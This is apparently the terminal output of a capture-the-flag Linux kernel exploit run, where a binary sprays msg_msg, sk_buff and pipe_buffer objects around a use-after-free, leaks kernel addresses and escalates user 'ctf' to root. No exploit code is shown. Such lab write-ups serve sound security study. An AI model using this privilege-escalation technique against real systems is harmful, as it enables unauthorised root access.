 ~ $ id
uid=1000(ctf) gid=1000 groups=1000
~ $ whoami
ctf
~ $ ./exp
[+] status has been saved!
[+] Process binded to core
[+] Spray msg_msg struct ...
[+] Rlease UAF obj and secondary msg will recall it immediately
[+] Spray SkBuff ...
You got UAF obj and its idx is 128
==============next_primary_msg===============
  0000 0x0000000000000000 0xffff888005614ac0   .........Ja.....
  0010 0xffff888005627ba0 0x00000000deadbeef   .{b.............
[*] next_primary_msg == 0xffff888005627ba0
==============next_secondary_msg===============
  0000 0x0000000000000000 0xffff888005696800   .........hi.....
  0010 0xffff888005614ac0 0x00000000deadbeef   .Ja.............
[*] next_secondary_msg == 0xffff888005696800
[*] msg_msg_addr == 0xffff888005696400
[+] here you go
[+] Delete uaf_msg and spray pipe_buffer
[+] here you go
==============pipe_buffer===============
  0000 0xffffea000015fa40 0x0000000800000000   @...............
  0010 0xffffffff8203fe40 0x0000000000000010   @...............
[*] pipe_buffer_ops == 0xffffffff8203fe40
[*] kernel_offset == (nil)
[*] kernel_base == 0xffffffff81000000
[+] back from kernelspace
[+] SUCCESSFUL GET ROOT by henry!
/home/ctf # whoami
root
/home/ctf # id
uid=0(root) gid=0
/home/ctf #